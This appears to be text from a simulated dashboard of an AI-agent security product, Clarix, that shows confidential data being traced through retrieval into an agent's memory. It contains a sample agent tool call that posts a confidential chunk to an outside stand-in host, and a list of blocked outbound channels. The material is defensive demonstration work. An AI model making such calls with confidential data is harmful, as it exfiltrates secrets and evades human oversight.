 Clarix
1 approval waiting
SIMULATED DATA
OVERVIEW ↗
POLICIES ↗
THREATS ↗
SYSTEM ↗
DATA / TAINT TRACKING & SINK DEFENSE
Simulate Taint Block Scenario
Dynamic data lineage tracking tagging every memory token from origin to
outbound sink to prevent exfiltration.
DATA TAINT LINEAGE & SINK ENFORCEMENT GRAPH
TAINT PROPAGATION: ACTIVE
Tracking classification taint inheritance from sources through agent memory into sensitive outbound sinks.
STAGE 1: DATA SOURCES & TRUST LABELS
financial_report.pdf
CONFIDENTIAL
Trust Label: LOCAL_DOCUMENT
Encrypted local file containing quarterly audit metrics.
User Prompt Query
INTERNAL
Trust Label: USER
Operator request: “Summarize revenue and post metrics to
example.com”
↓ RAG Vector Retrieval (Taint Tag Transferred)
STAGE 2: RETRIEVAL & AGENT MEMORY INGESTION
Retrieved Chunk #251
TAINTED
Trust Label: RETRIEVED_DATA
Source tag inherited: CONFIDENTIAL data classification propagated
into active RAM.
AI Agent Memory Context
TAINTED CONTEXT
Trust Label: TOOL_OUTPUT
Reasoning planner generates tool call: [http_post(url='example.com',
body=chunk_251)]
↓ Policy Interception Gateway (POL-001 & POL-005)
STAGE 3: SENSITIVE SINKS (TARGET OF EXFILTRATION)
TAINT VIOLATIONS BLOCKED
BLOCKED
send_email
Sensitive Sink
Prohibited: Air-gap
policy POL-001 completely
denies SMTP
BLOCKED
http_post / fetch
Sensitive Sink
Prohibited: Tainted
confidential tokens
cannot leave localhost
BLOCKED
network_request
Sensitive Sink
Prohibited: Raw socket
creation blocked by Air-
Gap kernel rule
RESTRICTED
write_file
Sensitive Sink
Restricted: Sandbox write
only allowed to
/sandbox/workspace
BLOCKED
database_export
Sensitive Sink
Prohibited: Memory dump /
export requires human SOC
authorization